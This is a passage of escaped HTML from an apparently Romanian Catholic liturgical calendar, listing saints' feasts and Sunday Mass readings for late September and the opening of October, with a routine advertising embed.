initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EÎNĂLŢAREA SFINTEI CRUCI LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 24-a de peste an\u003Cbr \/\u003E\nSf. Fecioară Maria Îndurerată\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 32,7-11.13-14; Ps 50; 1Tim 1,12-17; Lc 15,1-32\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Corneliu, pp. m. şi Ciprian, ep. m. **; Ludmila, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Robert Bellarmin, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iosif din Copertino, pr.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ianuariu, ep. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martiri din Coreea **,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. MATEI, ap. şi ev.; Iona, profet,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E22\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 25-a de peste an\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Mauriţiu, ofiţer, şi îns. m.; Silvan, pustnic\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAm 8,4-7; Ps 112; 1Tim 2,1-8; Lc 16,1-13 (Lc 16,10-13)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pius din Pietrelcina, pr. **; Zaharia şi Elisabeta\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gerard, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cleofa, ucenicul lui Isus; Sergiu, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cosma şi Damian, m. *; Ghedeon\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Vincenţiu de Paul, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Venceslau, m. *; Laurenţiu Ruiz şi îns., m. *; Fer. Amalia, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 26-a de peste an\u003Cbr \/\u003E\nSs. Mihail, Gabriel şi Rafael, arhangheli\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDan 7,9-10.13-14 (Ap 12,7-12a); Ps 137; In 1,47-51\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ieronim, pr. înv. **; Grigore Luminătorul, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EOCTOMBRIE – BRUMĂREL\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 11 ore, noaptea are 13 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" 